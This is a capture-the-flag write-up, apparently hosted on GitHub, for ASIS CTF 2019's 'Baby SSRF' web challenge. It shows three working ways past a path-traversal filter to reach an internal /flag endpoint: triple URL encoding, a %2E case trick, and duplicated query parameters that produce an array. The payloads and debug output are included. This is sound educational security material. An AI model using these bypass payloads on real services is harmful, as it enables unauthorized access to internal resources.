 Files
master
Go to file
2019
ASIS CTF quals
Web - Dead Engine
Misc - Hide & Seek.md
Web - Baby SSRF.md
Backdoor CTF
DefCamp CTF quals
Google CTF
HITCON CTF
INS'hAck 2019
Pwn2Win CTF
SECCON CTF quals
Teaser Dragon CTF
Tokyo Western CTF
balsn CTF
facebookCTF
pwn2win
swampCTF
2020
2023
README.md
template.md
ctf-writeup / 2019 / ASIS CTF quals / Web - Baby SSRF.md
Top
Preview Code Blame 166 lines (134 loc) · 4.6 KB
Raw
result.send( flag(flag_is_here) )
result.end()
})
Apparently we have to access http://localhost:9000/flag to get the flag, but some common symbols for path traversal( . , 2e ) were
blocked, even the unicode bypass characters( , Ｎ ) were also blocked. (ref: Orange Tsai : A New Era Of SSRF
We found that it uses normalizeUrl() to encode unicode characters, so the unicode failure seems not working here.
Original: http://localhost:9001/documents/ＮＮ
Normalized: http://localhost:9001/documents/%EF%BC%AE%EF%BC%AE
(I don't know why to block the char E XDDDD)
After few tries on the local machine, we find it can be easily bypassed through three ways: Triple encoding, request with object type. We could
even just use %2E because the blocking rule %2e was case insensitive.
### console.log for test ###
console.log('Original: http://localhost:9001/documents/' + document_name)
console.log('Normalized: ' + normalizeUrl('http://localhost:9001/documents/' + document_name))
console.log('Typeof: ' + typeof(document_name))
console.log('indexOf(.):' + document_name.indexOf('.'))
######
#1 bypass with triple encoding
Request args：document_name_get=%25%32%45%25%32%45/flag
Origin: http://localhost:9001/documents/%2E%2E/flag
Normalize: http://localhost:9001/flag
Typeof: string
indexOf(.):-1
#2 bypass using different case
Request args：document_name_get=%252E%252E/flag
Origin: http://localhost:9001/documents/%2E%2E/flag
Normalize: http://localhost:9001/flag
Typeof: string
indexOf(.):-1
#3 bypass with object
Request args：document_name_get=foo&document_name_get=/../../flag
Origin: http://localhost:9001/documents/foo,/../../flag
Normalize: http://localhost:9001/flag
Typeof: object
indexOf(.):-1
ASIS{68aaf2e4dd0e7ba28622aaed383bef4f}